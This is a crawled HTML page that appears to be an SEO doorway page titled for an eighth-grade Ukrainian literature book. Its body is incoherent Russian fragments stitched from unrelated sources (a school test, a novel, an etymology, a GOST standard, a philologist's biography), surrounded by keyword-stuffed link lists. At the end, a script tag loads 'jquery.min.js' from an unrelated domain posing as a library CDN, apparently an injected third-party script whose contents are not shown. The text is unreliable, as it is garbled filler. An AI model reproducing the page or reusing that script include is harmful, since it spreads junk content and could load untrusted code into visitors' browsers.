

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thisabielo.codyiddings.com/bph1-ukr-lit-8-klass-kniga.html
body_size: 3009
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Укр лит 8 класс книга - thisabielo.codyiddings.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thisabielo.codyiddings.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Укр лит 8 класс книга</h2>
                            </header>
                            <p>1. Отдельные издания - Абдулаев Эркебек Сагынбекович. Позывной "Кобра". Записки разведчика. Итоговая контрольная работа по русскому языку 8 класс 2 четверть с ответами Данная годовая. Мэрион Зиммер Брэдли - Туманы Авалона-1. Владычица Магии От Автора - Наталья Беляева, Мерлин- Дмитрий Шабров, Игрейна- Елена Федорив, Вивиана- Анна Конькова (Wervolka), Горлойс. 
Русское слово «птица» восходит к праслав. ръtica, которое является суффиксальным производным от ръtа, родственного латыш. putns «птица», лит. putýtis «пташка», лат. Уроки по курсу «Литературное краеведение» Уроки № 1-2 Тема 1. Введение. Проблемы заселения и освоения Оренбургского края. Шахматов, в отличие от других русских филологов — Соболевского, Флоринского, Ягича, Корша и др., видел причиной стремления части украинской интеллигенции к обособлению не идейные. Название документа: ГОСТ Р 7.0.12-2011 Система стандартов по информации, библиотечному и издательскому делу. 
Александр Куба. Его адреса. Повесть. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. Итоговая контрольная работа Русский язык 8 класс. Ответы - - Школа и ВУЗ - Независимый портал. Мэрион Зиммер Брэдли - Туманы Авалона-1. Владычица Магии От Автора - Наталья Беляева, Мерлин. 
План-конспект урока по краеведению (6 класс) по теме: Литературное краеведение в Оренбуржье. Русское слово птица восходит к праслав. ръtica, которое является суффиксальным. Алексе́й Алекса́ндрович Ша́хматов (5 (17) июня 1864, Нарва — 16 августа 1920, Петроград) — русский. We wrote these Would You Rather Questions for the Would Your Rather Game in our mom’s basement. Can’t use Jeopardy questions ГОСТ Р 7.0.12-2011 Система стандартов по информации, библиотечному и издательскому делу. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bph1-dzhekson-ostaetsya-v-rossii-skachat-knigu.html">Джексон остается в россии скачать книгу</a></li>
                                <li><a href="bph1-opora-opb2-89-gost-14911-82-ves.html">Опора опб2 89 гост 14911 82 вес</a></li>
                                <li><a href="bph1-kupit-starinnye-knigi-v-spb.html">Купить старинные книги в спб</a></li>
                                <li><a href="bph1-skachat-kartu-na-prohozhdenie-1-0-5.html">Скачать карту на прохождение 1 0 5</a></li>
                                <li><a href="bph1-lomonosov-otkrytiya-v-literature-prezentaciya.html">Ломоносов открытия в литературе презентация</a></li>
                                <li><a href="bph1-skachat-film-kachestvo-avi.html">Скачать фильм качество ави</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-rasstoyanie-ot-chity-do-slyudyanki.html">Расстояние от читы до слюдянки</a></li>
                                            <li><a href="bph1-two-princes-spin-doctors-akkordy.html">Two princes spin doctors аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-gruppa-trubadury-polsha.html">Группа трубадуры польша</a></li>
                                            <li><a href="bph1-skachat-hrustim-vse-serii-cherez-torrent.html">Скачать хрустим все серии через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-matushka-reka-akkordy-noty-minus.html">Матушка река аккорды ноты минус</a></li>
                                            <li><a href="bph1-din-7991-analog-gost.html">Din 7991 аналог гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-drayvera-na-videokartu-msi.html">Драйвера на видеокарту msi</a></li>
                                            <li><a href="bph1-gost-7798-88-bolt.html">Гост 7798 88 болт</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
